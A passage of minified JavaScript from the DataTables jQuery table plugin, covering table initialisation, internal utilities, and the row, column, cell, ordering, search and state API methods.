pi(this[c.iApiIndex])};this.fnSort=function(n){this.api(!0).order(n).draw()};this.fnSortListener=function(n,t,i){this.api(!0).order.listener(n,t,i)};this.fnUpdate=function(n,t,i,u,f){var e=this.api(!0);return i===r||null===i?e.row(t).data(n):e.cell(t,i).data(n),(f===r||f)&&e.columns.adjust(),(u===r||u)&&e.draw(),0};this.fnVersionCheck=c.fnVersionCheck;var i=this,s=t===r,h=this.length;s&&(t={});this.oApi=this.internal=c.internal;for(f in u.ext.internal)f&&(this[f]=te(f));return this.each(function(){var c={},e=1<h?yr(c,t,!0):t,l=0,d,p,b,ct,f,tt,rt,et,ut,ot;c=this.getAttribute("id");var ht=!1,w=u.defaults,y=n(this);if("table"!=this.nodeName.toLowerCase())nt(null,0,"Non-table node initialisation ("+this.nodeName+")",2);else{for(cu(w),lu(w.column),g(w,w,!0),g(w.column,w.column,!0),g(w,n.extend(e,y.data()),!0),p=u.settings,l=0,d=p.length;l<d;l++){if(b=p[l],b.nTable==this||b.nTHead&&b.nTHead.parentNode==this||b.nTFoot&&b.nTFoot.parentNode==this){if(ct=e.bRetrieve!==r?e.bRetrieve:w.bRetrieve,s||ct)return b.oInstance;if(e.bDestroy!==r?e.bDestroy:w.bDestroy){b.oInstance.fnDestroy();break}else{nt(b,0,"Cannot reinitialise DataTable",3);return}}if(b.sTableId==this.id){p.splice(l,1);break}}if((null===c||""===c)&&(this.id=c="DataTables_Table_"+u.ext._unique++),f=n.extend(!0,{},u.models.oSettings,{sDestroyWidth:y[0].style.width,sInstance:c,sTableId:c}),f.nTable=this,f.oApi=i.internal,f.oInit=e,p.push(f),f.oInstance=1===i.length?i:y.dataTable(),cu(e),nr(e.oLanguage),e.aLengthMenu&&!e.iDisplayLength&&(e.iDisplayLength=n.isArray(e.aLengthMenu[0])?e.aLengthMenu[0][0]:e.aLengthMenu[0]),e=yr(n.extend(!0,{},w),e),k(f.oFeatures,e,"bPaginate bLengthChange bFilter bSort bSortMulti bInfo bProcessing bAutoWidth bSortClasses bServerSide bDeferRender".split(" ")),k(f,e,["asStripeClasses","ajax","fnServerData","fnFormatNumber","sServerMethod","aaSorting","aaSortingFixed","aLengthMenu","sPaginationType","sAjaxSource","sAjaxDataProp","iStateDuration","sDom","bSortCellsTop","iTabIndex","fnStateLoadCallback","fnStateSaveCallback","renderer","searchDelay","rowId",["iCookieDuration","iStateDuration"],["oSearch","oPreviousSearch"],["aoSearchCols","aoPreSearchCols"],["iDisplayLength","_iDisplayLength"]]),k(f.oScroll,e,[["sScrollX","sX"],["sScrollXInner","sXInner"],["sScrollY","sY"],["bScrollCollapse","bCollapse"]]),k(f.oLanguage,e,"fnInfoCallback"),a(f,"aoDrawCallback",e.fnDrawCallback,"user"),a(f,"aoServerParams",e.fnServerParams,"user"),a(f,"aoStateSaveParams",e.fnStateSaveParams,"user"),a(f,"aoStateLoadParams",e.fnStateLoadParams,"user"),a(f,"aoStateLoaded",e.fnStateLoaded,"user"),a(f,"aoRowCallback",e.fnRowCallback,"user"),a(f,"aoRowCreatedCallback",e.fnCreatedRow,"user"),a(f,"aoHeaderCallback",e.fnHeaderCallback,"user"),a(f,"aoFooterCallback",e.fnFooterCallback,"user"),a(f,"aoInitComplete",e.fnInitComplete,"user"),a(f,"aoPreDrawCallback",e.fnPreDrawCallback,"user"),f.rowIdFn=ft(e.rowId),au(f),tt=f.oClasses,n.extend(tt,u.ext.classes,e.oClasses),y.addClass(tt.sTable),f.iInitDisplayStart===r&&(f.iInitDisplayStart=e.iDisplayStart,f._iDisplayStart=e.iDisplayStart),null!==e.iDeferLoading&&(f.bDeferLoading=!0,c=n.isArray(e.iDeferLoading),f._iRecordsDisplay=c?e.iDeferLoading[0]:e.iDeferLoading,f._iRecordsTotal=c?e.iDeferLoading[1]:e.iDeferLoading),rt=f.oLanguage,n.extend(!0,rt,e.oLanguage),rt.sUrl&&(n.ajax({dataType:"json",url:rt.sUrl,success:function(t){nr(t);g(w.oLanguage,t);n.extend(!0,rt,t);dt(f)},error:function(){dt(f)}}),ht=!0),null===e.asStripeClasses&&(f.asStripeClasses=[tt.sStripeOdd,tt.sStripeEven]),c=f.asStripeClasses,et=y.children("tbody").find("tr").eq(0),-1!==n.inArray(!0,n.map(c,function(n){return et.hasClass(n)}))&&(n("tbody tr",this).removeClass(c.join(" ")),f.asDestroyStripes=c.slice()),c=[],p=this.getElementsByTagName("thead"),0!==p.length&&(bt(f.aoHeader,p[0]),c=si(f)),null===e.aoColumns)for(p=[],l=0,d=c.length;l<d;l++)p.push(null);else p=e.aoColumns;for(l=0,d=p.length;l<d;l++)tr(f,c?c[l]:null);yu(f,e.aoColumnDefs,p,function(n,t){ri(f,n,t)});et.length&&(ut=function(n,t){return null!==n.getAttribute("data-"+t)?t:null},n(et[0]).children("th, td").each(function(n,t){var u=f.aoColumns[n],i;u.mData===n&&(i=ut(t,"sort")||ut(t,"order"),t=ut(t,"filter")||ut(t,"search"),(null!==i||null!==t)&&(u.mData={_:n+".display",sort:null!==i?n+".@data-"+i:r,type:null!==i?n+".@data-"+i:r,filter:null!==t?n+".@data-"+t:r},ri(f,n)))}));ot=f.oFeatures;c=function(){var i,t;if(e.aaSorting===r)for(i=f.aaSorting,l=0,d=i.length;l<d;l++)i[l][1]=f.aoColumns[l].asSorting[0];if(vi(f),ot.bSort&&a(f,"aoDrawCallback",function(){if(f.bSorted){var t=st(f),i={};n.each(t,function(n,t){i[t.src]=t.dir});o(f,null,"order",[f,t,i]);df(f)}}),a(f,"aoDrawCallback",function(){(f.bSorted||"ssp"===v(f)||ot.bDeferRender)&&vi(f)},"sc"),i=y.children("caption").each(function(){this._captionSide=n(this).css("caption-side")}),t=y.children("thead"),0===t.length&&(t=n("<thead/>").appendTo(y)),f.nTHead=t[0],t=y.children("tbody"),0===t.length&&(t=n("<tbody/>").appendTo(y)),f.nTBody=t[0],t=y.children("tfoot"),0===t.length&&0<i.length&&(""!==f.oScroll.sX||""!==f.oScroll.sY)&&(t=n("<tfoot/>").appendTo(y)),0===t.length||0===t.children().length?y.addClass(tt.sNoFooter):0<t.length&&(f.nTFoot=t[0],bt(f.aoFooter,f.nTFoot)),e.aaData)for(l=0;l<e.aaData.length;l++)it(f,e.aaData[l]);else(f.bDeferLoading||"dom"==v(f))&&fi(f,n(f.nTBody).children("tr"));f.aiDisplay=f.aiDisplayMaster.slice();f.bInitialised=!0;!1===ht&&dt(f)};e.bStateSave?(ot.bStateSave=!0,a(f,"aoDrawCallback",yi,"state_save"),ne(f,e,c)):c()}}),i=null,this},c,f,s,dr={},ie=/[\r\n\u2028]/g,wi=/<.*?>/g,le=/^\d{2,4}[\.\/\-]\d{1,2}[\.\/\-]\d{1,2}([T ]{1}\d{1,2}[:\.]\d{2}([\.:]\d{2})?)?$/,ae=/(\/|\.|\*|\+|\?|\||\(|\)|\[|\]|\{|\}|\\|\$|\^|\-)/g,gr=/[',$£€¥%\u2009\u202F\u20BD\u20a9\u20BArfkɃΞ]/gi,tt=function(n){return n&&!0!==n&&"-"!==n?!1:!0},re=function(n){var t=parseInt(n,10);return!isNaN(t)&&isFinite(n)?t:null},ue=function(n,t){return dr[t]||(dr[t]=new RegExp(tu(t),"g")),"string"==typeof n&&"."!==t?n.replace(/\./g,"").replace(dr[t],"."):n},nu=function(n,t,i){var r="string"==typeof n;return tt(n)?!0:(t&&r&&(n=ue(n,t)),i&&r&&(n=n.replace(gr,"")),!isNaN(parseFloat(n))&&isFinite(n))},fe=function(n,t,i){return tt(n)?!0:tt(n)||"string"==typeof n?nu(n.replace(wi,""),t,i)?!0:null:null},b=function(n,t,i){var f=[],u=0,e=n.length;if(i!==r)for(;u<e;u++)n[u]&&n[u][t]&&f.push(n[u][t][i]);else for(;u<e;u++)n[u]&&f.push(n[u][t]);return f},ni=function(n,t,i,u){var e=[],f=0,o=t.length;if(u!==r)for(;f<o;f++)n[t[f]][i]&&e.push(n[t[f]][i][u]);else for(;f<o;f++)e.push(n[t[f]][i]);return e},ht=function(n,t){var u=[],i;for(t===r?(t=0,i=n):(i=t,t=n),n=t;n<i;n++)u.push(n);return u},ee=function(n){for(var i=[],t=0,r=n.length;t<r;t++)n[t]&&i.push(n[t]);return i},bi=function(n){var t,u,e;n:{if(!(2>n.length)){t=n.slice().sort();for(var r=t[0],i=1,f=t.length;i<f;i++){if(t[i]===r){t=!1;break n}r=t[i]}}t=!0}if(t)return n.slice();t=[];f=n.length;e=0;i=0;n:for(;i<f;i++){for(r=n[i],u=0;u<e;u++)if(t[u]===r)continue n;t.push(r);e++}return t},ru,uu,ce,hu,ii,gi;u.util={throttle:function(n,t){var u=t!==r?t:200,i,f;return function(){var t=this,e=+new Date,o=arguments;i&&e<i+u?(clearTimeout(f),f=setTimeout(function(){i=r;n.apply(t,o)},u)):(i=e,n.apply(t,o))}},escapeRegex:function(n){return n.replace(ae,"\\$1")}};var p=function(n,t,i){n[t]!==r&&(n[i]=n[t])},ti=/\[.*?\]$/,ct=/\(\)$/,tu=u.util.escapeRegex,ki=n("<div>")[0],ve=ki.textContent!==r,ye=/<.*?>/g,iu=u.util.throttle,oe=[],l=Array.prototype,pe=function(t){var r,f=u.settings,e=n.map(f,function(n){return n.nTable}),i;if(t){if(t.nTable&&t.oApi)return[t];if(t.nodeName&&"table"===t.nodeName.toLowerCase())return i=n.inArray(t,e),-1!==i?[f[i]]:null;if(t&&"function"==typeof t.settings)return t.settings().toArray();"string"==typeof t?r=n(t):t instanceof n&&(r=t)}else return[];if(r)return r.map(function(){return i=n.inArray(this,e),-1!==i?f[i]:null}).toArray()},e=function(t,i){var r,f,u,o;if(!(this instanceof e))return new e(t,i);if(r=[],f=function(n){(n=pe(n))&&r.push.apply(r,n)},n.isArray(t))for(u=0,o=t.length;u<o;u++)f(t[u]);else f(t);this.context=bi(r);i&&n.merge(this,i);this.selector={rows:null,cols:null,opts:null};e.extend(this,this,oe)};u.Api=e;n.extend(e.prototype,{any:function(){return 0!==this.count()},concat:l.concat,context:[],count:function(){return this.flatten().length},each:function(n){for(var t=0,i=this.length;t<i;t++)n.call(this,this[t],t,this);return this},eq:function(n){var t=this.context;return t.length>n?new e(t[n],this[n]):null},filter:function(n){var i=[],t,r;if(l.filter)i=l.filter.call(this,n,this);else for(t=0,r=this.length;t<r;t++)n.call(this,this[t],t,this)&&i.push(this[t]);return new e(this.context,i)},flatten:function(){var n=[];return new e(this.context,n.concat.apply(n,this.toArray()))},join:l.join,indexOf:l.indexOf||function(n,t){t=t||0;for(var i=this.length;t<i;t++)if(this[t]===n)return t;return-1},iterator:function(n,t,i,u){var h=[],y,p,s=this.context,w,a=this.selector,f,l,o,v,c;for("string"==typeof n&&(u=i,i=t,t=n,n=!1),f=0,y=s.length;f<y;f++)if(l=new e(s[f]),"table"===t)o=i.call(l,s[f],f),o!==r&&h.push(o);else if("columns"===t||"rows"===t)o=i.call(l,s[f],this[f],f),o!==r&&h.push(o);else if("column"===t||"column-rows"===t||"row"===t||"cell"===t)for(v=this[f],"column-rows"===t&&(w=di(s[f],a.opts)),c=0,p=v.length;c<p;c++)o=v[c],o="cell"===t?i.call(l,s[f],o.row,o.column,f,c):i.call(l,s[f],o,f,c,w),o!==r&&h.push(o);return h.length||u?(n=new e(s,n?h.concat.apply([],h):h),t=n.selector,t.rows=a.rows,t.cols=a.cols,t.opts=a.opts,n):this},lastIndexOf:l.lastIndexOf||function(){return this.indexOf.apply(this.toArray.reverse(),arguments)},length:0,map:function(n){var i=[],t,r;if(l.map)i=l.map.call(this,n,this);else for(t=0,r=this.length;t<r;t++)i.push(n.call(this,this[t],t));return new e(this.context,i)},pluck:function(n){return this.map(function(t){return t[n]})},pop:l.pop,push:l.push,reduce:l.reduce||function(n,t){return vu(this,n,t,0,this.length,1)},reduceRight:l.reduceRight||function(n,t){return vu(this,n,t,this.length-1,-1,-1)},reverse:l.reverse,selector:null,shift:l.shift,slice:function(){return new e(this.context,this)},sort:l.sort,splice:l.splice,toArray:function(){return l.slice.call(this)},to$:function(){return n(this)},toJQuery:function(){return n(this)},unique:function(){return new e(this.context,bi(this))},unshift:l.unshift});e.extend=function(n,t,i){var f,o,u,r;if(i.length&&t&&(t instanceof e||t.__dt_wrapper))for(o=function(n,t,i){return function(){var r=t.apply(n,arguments);return e.extend(r,r,i.methodExt),r}},u=0,f=i.length;u<f;u++)r=i[u],t[r.name]="function"===r.type?o(n,r.val,r):"object"===r.type?{}:r.val,t[r.name].__dt_wrapper=!0,e.extend(n,t[r.name],r.propExt)};e.register=f=function(t,i){var u,f,o,h,s,r,c;if(n.isArray(t))for(u=0,f=t.length;u<f;u++)e.register(t[u],i);else for(f=t.split("."),o=oe,t=0,u=f.length;t<u;t++){s=(h=-1!==f[t].indexOf("()"))?f[t].replace("()",""):f[t];n:{for(r=0,c=o.length;r<c;r++)if(o[r].name===s){r=o[r];break n}r=null}r||(r={name:s,val:{},methodExt:[],propExt:[],type:"object"},o.push(r));t===u-1?(r.val=i,r.type="function"==typeof i?"function":n.isPlainObject(i)?"object":"other"):o=h?r.methodExt:r.propExt}};e.registerPlural=s=function(t,i,u){e.register(t,u);e.register(i,function(){var t=u.apply(this,arguments);return t===this?this:t instanceof e?t.length?n.isArray(t[0])?new e(t.context,t[0]):t[0]:r:t})};ru=function(t,i){if(n.isArray(t))return n.map(t,function(n){return ru(n,i)});if("number"==typeof t)return[i[t]];var r=n.map(i,function(n){return n.nTable});return n(r).filter(t).map(function(t){return t=n.inArray(this,r),i[t]}).toArray()};f("tables()",function(n){return n!==r&&null!==n?new e(ru(n,this.context)):this});f("table()",function(n){n=this.tables(n);var t=n.context;return t.length?new e(t[0]):n});s("tables().nodes()","table().node()",function(){return this.iterator("table",function(n){return n.nTable},1)});s("tables().body()","table().body()",function(){return this.iterator("table",function(n){return n.nTBody},1)});s("tables().header()","table().header()",function(){return this.iterator("table",function(n){return n.nTHead},1)});s("tables().footer()","table().footer()",function(){return this.iterator("table",function(n){return n.nTFoot},1)});s("tables().containers()","table().container()",function(){return this.iterator("table",function(n){return n.nTableWrapper},1)});f("draw()",function(n){return this.iterator("table",function(t){"page"===n?ut(t):("string"==typeof n&&(n="full-hold"===n?!1:!0),et(t,!1===n))})});f("page()",function(n){return n===r?this.page.info().page:this.iterator("table",function(t){cr(t,n)})});f("page.info()",function(n){if(0===this.context.length)return r;n=this.context[0];var i=n._iDisplayStart,t=n.oFeatures.bPaginate?n._iDisplayLength:-1,u=n.fnRecordsDisplay(),f=-1===t;return{page:f?0:Math.floor(i/t),pages:f?1:Math.ceil(u/t),start:i,end:n.fnDisplayEnd(),length:t,recordsTotal:n.fnRecordsTotal(),recordsDisplay:u,serverSide:"ssp"===v(n)}});f("page.len()",function(n){return n===r?0!==this.context.length?this.context[0]._iDisplayLength:r:this.iterator("table",function(t){hr(t,n)})});uu=function(n,t,i){var u,r;if(i){u=new e(n);u.one("draw",function(){i(u.ajax.json())})}"ssp"==v(n)?et(n,t):(w(n,!0),r=n.jqXHR,r&&4!==r.readyState&&r.abort(),hi(n,[],function(i){ei(n);i=ci(n,i);for(var r=0,u=i.length;r<u;r++)it(n,i[r]);et(n,t);w(n,!1)}))};f("ajax.json()",function(){var n=this.context;if(0<n.length)return n[0].json});f("ajax.params()",function(){var n=this.context;if(0<n.length)return n[0].oAjaxData});f("ajax.reload()",function(n,t){return this.iterator("table",function(i){uu(i,!1===t,n)})});f("ajax.url()",function(t){var i=this.context;return t===r?0===i.length?r:(i=i[0],i.ajax?n.isPlainObject(i.ajax)?i.ajax.url:i.ajax:i.sAjaxSource):this.iterator("table",function(i){n.isPlainObject(i.ajax)?i.ajax.url=t:i.ajax=t})});f("ajax.url().load()",function(n,t){return this.iterator("table",function(i){uu(i,!1===t,n)})});var fu=function(t,i,u,f,e){var h=[],v,a,y,o=typeof i,l,s;for(i&&"string"!==o&&"function"!==o&&i.length!==r||(i=[i]),o=0,a=i.length;o<a;o++)for(l=i[o]&&i[o].split&&!i[o].match(/[\[\(:]/)?i[o].split(","):[i[o]],s=0,y=l.length;s<y;s++)(v=u("string"==typeof l[s]?n.trim(l[s]):l[s]))&&v.length&&(h=h.concat(v));if(t=c.selector[t],t.length)for(o=0,a=t.length;o<a;o++)h=t[o](f,e,h);return bi(h)},eu=function(t){return t||(t={}),t.filter&&t.search===r&&(t.search=t.filter),n.extend({search:"none",order:"current",page:"all"},t)},ou=function(n){for(var t=0,i=n.length;t<i;t++)if(0<n[t].length)return n[0]=n[t],n[0].length=1,n.length=1,n.context=[n.context[t]],n;return n.length=0,n},di=function(t,i){var u=[],o=t.aiDisplay,e=t.aiDisplayMaster,f=i.search,r=i.order,s;if(i=i.page,"ssp"==v(t))return"removed"===f?[]:ht(0,e.length);if("current"==i)for(r=t._iDisplayStart,t=t.fnDisplayEnd();r<t;r++)u.push(o[r]);else if("current"==r||"applied"==r){if("none"==f)u=e.slice();else if("applied"==f)u=o.slice();else if("removed"==f){for(s={},r=0,t=o.length;r<t;r++)s[o[r]]=null;u=n.map(e,function(n){return s.hasOwnProperty(n)?null:n})}}else if("index"==r||"original"==r)for(r=0,t=t.aoData.length;r<t;r++)"none"==f?u.push(r):(e=n.inArray(r,o),(-1===e&&"removed"==f||0<=e&&"applied"==f)&&u.push(r));return u},we=function(t,i,u){var f;return fu("row",i,function(i){var e=re(i),o=t.aoData,s;return null!==e&&!u?[e]:(f||(f=di(t,u)),null!==e&&-1!==n.inArray(e,f))?[e]:null===i||i===r||""===i?f:"function"==typeof i?n.map(f,function(n){var t=o[n];return i(n,t._aData,t.nTr)?n:null}):i.nodeName?(e=i._DT_RowIndex,s=i._DT_CellIndex,e!==r)?o[e]&&o[e].nTr===i?[e]:[]:s?o[s.row]&&o[s.row].nTr===i.parentNode?[s.row]:[]:(e=n(i).closest("*[data-dt-row]"),e.length?[e.data("dt-row")]:[]):"string"==typeof i&&"#"===i.charAt(0)&&(e=t.aIds[i.replace(/^#/,"")],e!==r)?[e.idx]:(e=ee(ni(t.aoData,f,"nTr")),n(e).filter(i).map(function(){return this._DT_RowIndex}).toArray())},t,u)};f("rows()",function(t,i){t===r?t="":n.isPlainObject(t)&&(i=t,t="");i=eu(i);var u=this.iterator("table",function(n){return we(n,t,i)},1);return u.selector.rows=t,u.selector.opts=i,u});f("rows().nodes()",function(){return this.iterator("row",function(n,t){return n.aoData[t].nTr||r},1)});f("rows().data()",function(){return this.iterator(!0,"rows",function(n,t){return ni(n.aoData,t,"_aData")},1)});s("rows().cache()","row().cache()",function(n){return this.iterator("row",function(t,i){return t=t.aoData[i],"search"===n?t._aFilterData:t._aSortData},1)});s("rows().invalidate()","row().invalidate()",function(n){return this.iterator("row",function(t,i){pt(t,i,n)})});s("rows().indexes()","row().index()",function(){return this.iterator("row",function(n,t){return t},1)});s("rows().ids()","row().id()",function(n){for(var r,f,o,u=[],i=this.context,t=0,s=i.length;t<s;t++)for(r=0,f=this[t].length;r<f;r++)o=i[t].rowIdFn(i[t].aoData[this[t][r]]._aData),u.push((!0===n?"#":"")+o);return new e(i,u)});s("rows().remove()","row().remove()",function(){var n=this;return this.iterator("row",function(t,i,u){var o=t.aoData,l=o[i],h,c,e,f,s;for(o.splice(i,1),e=0,h=o.length;e<h;e++)if(f=o[e],s=f.anCells,null!==f.nTr&&(f.nTr._DT_RowIndex=e),null!==s)for(f=0,c=s.length;f<c;f++)s[f]._DT_CellIndex.row=e;oi(t.aiDisplayMaster,i);oi(t.aiDisplay,i);oi(n[u],i,!1);0<t._iRecordsDisplay&&t._iRecordsDisplay--;wr(t);i=t.rowIdFn(l._aData);i!==r&&delete t.aIds[i]}),this.iterator("table",function(n){for(var t=0,i=n.aoData.length;t<i;t++)n.aoData[t].idx=t}),this});f("rows.add()",function(t){var r=this.iterator("table",function(n){for(var r=[],u=0,i,f=t.length;u<f;u++)i=t[u],i.nodeName&&"TR"===i.nodeName.toUpperCase()?r.push(fi(n,i)[0]):r.push(it(n,i));return r},1),i=this.rows(-1);return i.pop(),n.merge(i,r),i});f("row()",function(n,t){return ou(this.rows(n,t))});f("row().data()",function(t){var i=this.context,u;return t===r?i.length&&this.length?i[0].aoData[this[0]]._aData:r:(u=i[0].aoData[this[0]],u._aData=t,n.isArray(t)&&u.nTr&&u.nTr.id&&rt(i[0].rowId)(t,u.nTr.id),pt(i[0],this[0],"data"),this)});f("row().node()",function(){var n=this.context;return n.length&&this.length?n[0].aoData[this[0]].nTr||null:null});f("row.add()",function(t){t instanceof n&&t.length&&(t=t[0]);var i=this.iterator("table",function(n){return t.nodeName&&"TR"===t.nodeName.toUpperCase()?fi(n,t)[0]:it(n,t)});return this.row(i[0])});var be=function(t,i,r,u){var f=[],e=function(i,r){if(n.isArray(i)||i instanceof n)for(var u=0,o=i.length;u<o;u++)e(i[u],r);else i.nodeName&&"tr"===i.nodeName.toLowerCase()?f.push(i):(u=n("<tr><td/><\/tr>").addClass(r),n("td",u).addClass(r).html(i)[0].colSpan=ot(t),f.push(u[0]))};e(r,u);i._details&&i._details.detach();i._details=n(f);i._detailsShow&&i._details.insertAfter(i.nTr)},su=function(n,t){var i=n.context;i.length&&(n=i[0].aoData[t!==r?t:n[0]])&&n._details&&(n._details.remove(),n._detailsShow=r,n._details=r)},se=function(n,t){var i=n.context;i.length&&n.length&&(n=i[0].aoData[n[0]],n._details&&((n._detailsShow=t)?n._details.insertAfter(n.nTr):n._details.detach(),ke(i[0])))},ke=function(n){var t=new e(n),i=n.aoData;t.off("draw.dt.DT_details column-visibility.dt.DT_details destroy.dt.DT_details");0<b(i,"_details").length&&(t.on("draw.dt.DT_details",function(r,u){n===u&&t.rows({page:"current"}).eq(0).each(function(n){n=i[n];n._detailsShow&&n._details.insertAfter(n.nTr)})}),t.on("column-visibility.dt.DT_details",function(t,r,u,f){if(n===r)for(r=ot(r),u=0,f=i.length;u<f;u++)t=i[u],t._details&&t._details.children("td[colspan]").attr("colspan",r)}),t.on("destroy.dt.DT_details",function(r,u){if(n===u)for(r=0,u=i.length;r<u;r++)i[r]._details&&su(t,r)}))};f("row().child()",function(n,t){var i=this.context;return n===r?i.length&&this.length?i[0].aoData[this[0]]._details:r:(!0===n?this.child.show():!1===n?su(this):i.length&&this.length&&be(i[0],i[0].aoData[this[0]],n,t),this)});f(["row().child.show()","row().child().show()"],function(){return se(this,!0),this});f(["row().child.hide()","row().child().hide()"],function(){return se(this,!1),this});f(["row().child.remove()","row().child().remove()"],function(){return su(this),this});f("row().child.isShown()",function(){var n=this.context;return n.length&&this.length?n[0].aoData[this[0]]._detailsShow||!1:!1});var de=/^([^:]+):(name|visIdx|visible)$/,he=function(n,t,i,r,u){i=[];r=0;for(var f=u.length;r<f;r++)i.push(y(n,u[r],t));return i},ge=function(t,i,r){var u=t.aoColumns,e=b(u,"sName"),f=b(u,"nTh");return fu("column",i,function(i){var o=re(i),c,s,h;if(""===i)return ht(u.length);if(null!==o)return[0<=o?o:u.length+o];if("function"==typeof i)return c=di(t,r),n.map(u,function(n,r){return i(r,he(t,r,0,0,c),f[r])?r:null});if(s="string"==typeof i?i.match(de):"",s)switch(s[2]){case"visIdx":case"visible":return(o=parseInt(s[1],10),0>o)?(h=n.map(u,function(n,t){return n.bVisible?t:null}),[h[h.length+o]]):[vt(t,o)];case"name":return n.map(e,function(n,t){return n===s[1]?t:null});default:return[]}return i.nodeName&&i._DT_CellIndex?[i._DT_CellIndex.column]:(o=n(f).filter(i).map(function(){return n.inArray(this,f)}).toArray(),o.length||!i.nodeName)?o:(o=n(i).closest("*[data-dt-column]"),o.length?[o.data("dt-column")]:[])},t,r)};return f("columns()",function(t,i){t===r?t="":n.isPlainObject(t)&&(i=t,t="");i=eu(i);var u=this.iterator("table",function(n){return ge(n,t,i)},1);return u.selector.cols=t,u.selector.opts=i,u}),s("columns().header()","column().header()",function(){return this.iterator("column",function(n,t){return n.aoColumns[t].nTh},1)}),s("columns().footer()","column().footer()",function(){return this.iterator("column",function(n,t){return n.aoColumns[t].nTf},1)}),s("columns().data()","column().data()",function(){return this.iterator("column-rows",he,1)}),s("columns().dataSrc()","column().dataSrc()",function(){return this.iterator("column",function(n,t){return n.aoColumns[t].mData},1)}),s("columns().cache()","column().cache()",function(n){return this.iterator("column-rows",function(t,i,r,u,f){return ni(t.aoData,f,"search"===n?"_aFilterData":"_aSortData",i)},1)}),s("columns().nodes()","column().nodes()",function(){return this.iterator("column-rows",function(n,t,i,r,u){return ni(n.aoData,u,"anCells",t)},1)}),s("columns().visible()","column().visible()",function(t,i){var u=this,f=this.iterator("column",function(i,u){var c,o;if(t===r)return i.aoColumns[u].bVisible;var f=i.aoColumns,s=f[u],e=i.aoData,h;if(t!==r&&s.bVisible!==t){if(t)for(c=n.inArray(!0,b(f,"bVisible"),u+1),f=0,h=e.length;f<h;f++)o=e[f].nTr,i=e[f].anCells,o&&o.insertBefore(i[u],i[c]||null);else n(b(i.aoData,"anCells",u)).detach();s.bVisible=t}});return t!==r&&this.iterator("table",function(f){wt(f,f.aoHeader);wt(f,f.aoFooter);f.aiDisplay.length||n(f.nTBody).find("td[colspan]").attr("colspan",ot(f));yi(f);u.iterator("column",function(n,r){o(n,null,"column-visibility",[n,r,t,i])});(i===r||i)&&u.columns.adjust()}),f}),s("columns().indexes()","column().index()",function(n){return this.iterator("column",function(t,i){return"visible"===n?yt(t,i):i},1)}),f("columns.adjust()",function(){return this.iterator("table",function(n){at(n)},1)}),f("column.index()",function(n,t){if(0!==this.context.length){var i=this.context[0];if("fromVisible"===n||"toData"===n)return vt(i,t);if("fromData"===n||"toVisible"===n)return yt(i,t)}}),f("column()",function(n,t){return ou(this.columns(n,t))}),ce=function(t,i,u){var a=t.aoData,o=di(t,u),p=ee(ni(a,o,"anCells")),w=n([].concat.apply([],p)),s,b=t.aoColumns.length,h,c,v,e,l,f;return fu("cell",i,function(i){var u="function"==typeof i;if(null===i||i===r||u){for(h=[],c=0,v=o.length;c<v;c++)for(s=o[c],e=0;e<b;e++)l={row:s,column:e},u?(f=a[s],i(l,y(t,s,e),f.anCells?f.anCells[e]:null)&&h.push(l)):h.push(l);return h}return n.isPlainObject(i)?i.column!==r&&i.row!==r&&-1!==n.inArray(i.row,o)?[i]:[]:(u=w.filter(i).map(function(n,t){return{row:t._DT_CellIndex.row,column:t._DT_CellIndex.column}}).toArray(),u.length||!i.nodeName)?u:(f=n(i).closest("*[data-dt-row]"),f.length?[{row:f.data("dt-row"),column:f.data("dt-column")}]:[])},t,u)},f("cells()",function(t,i,u){if(n.isPlainObject(t)&&(t.row===r?(u=t,t=null):(u=i,i=null)),n.isPlainObject(i)&&(u=i,i=null),null===i||i===r)return this.iterator("table",function(n){return ce(n,t,eu(u))});var f=u?{page:u.page,order:u.order,search:u.search}:{},s=this.columns(i,f),h=this.rows(t,f),e,c,o,l;return f=this.iterator("table",function(n,t){for(n=[],e=0,c=h[t].length;e<c;e++)for(o=0,l=s[t].length;o<l;o++)n.push({row:h[t][e],column:s[t][o]});return n},1),f=u&&u.selected?this.cells(f,u):f,n.extend(f.selector,{cols:i,rows:t,opts:u}),f}),s("cells().nodes()","cell().node()",function(){return this.iterator("cell",function(n,t,i){return(n=n.aoData[t])&&n.anCells?n.anCells[i]:r},1)}),f("cells().data()",function(){return this.iterator("cell",function(n,t,i){return y(n,t,i)},1)}),s("cells().cache()","cell().cache()",function(n){return n="search"===n?"_aFilterData":"_aSortData",this.iterator("cell",function(t,i,r){return t.aoData[i][n][r]},1)}),s("cells().render()","cell().render()",function(n){return this.iterator("cell",function(t,i,r){return y(t,i,r,n)},1)}),s("cells().indexes()","cell().index()",function(){return this.iterator("cell",function(n,t,i){return{row:t,column:i,columnVisible:yt(n,i)}},1)}),s("cells().invalidate()","cell().invalidate()",function(n){return this.iterator("cell",function(t,i,r){pt(t,i,n,r)})}),f("cell()",function(n,t,i){return ou(this.cells(n,t,i))}),f("cell().data()",function(n){var i=this.context,t=this[0];return n===r?i.length&&t.length?y(i[0],t[0].row,t[0].column):r:(pu(i[0],t[0].row,t[0].column,n),pt(i[0],t[0].row,"data",t[0].column),this)}),f("order()",function(t,i){var u=this.context;return t===r?0!==u.length?u[0].aaSorting:r:("number"==typeof t?t=[[t,i]]:t.length&&!n.isArray(t[0])&&(t=Array.prototype.slice.call(arguments)),this.iterator("table",function(n){n.aaSorting=t.slice()}))}),f("order.listener()",function(n,t,i){return this.iterator("table",function(r){vr(r,n,t,i)})}),f("order.fixed()",function(t){if(!t){var i=this.context;return i=i.length?i[0].aaSortingFixed:r,n.isArray(i)?{pre:i}:i}return this.iterator("table",function(i){i.aaSortingFixed=n.extend(!0,{},t)})}),f(["columns().order()","column().order()"],function(t){var i=this;return this.iterator("table",function(r,u){var f=[];n.each(i[u],function(n,i){f.push([i,t])});r.aaSorting=f})}),f("search()",function(t,i,u,f){var e=this.context;return t===r?0!==e.length?e[0].oPreviousSearch.sSearch:r:this.iterator("table",function(r){r.oFeatures.bFilter&&kt(r,n.extend({},r.oPreviousSearch,{sSearch:t+"",bRegex:null===i?!1:i,bSmart:null===u?!0:u,bCaseInsensitive:null===f?!0:f}),1)})}),s("columns().search()","column().search()",function(t,i,u,f){return this.iterator("column",function(e,o){var s=e.aoPreSearchCols;if(t===r)return s[o].sSearch;e.oFeatures.bFilter&&(n.extend(s[o],{sSearch:t+"",bRegex:null===i?!1:i,bSmart:null===u?!0:u,bCaseInsensitive:null===f?!0:f}),kt(e,e.oPreviousSearch,1))})}),f("state()",function(){return this.context.length?this.context[0].oSavedState:null}),f("state.clear()",function(){return this.iterator("table",function(n){n.fnStateSaveCallback.call(n.oInstance,n,{})})}),f("state.loaded()",function(){return this.context.length?this.context[0].oLoadedState:null}),f("state.save()",function(){return 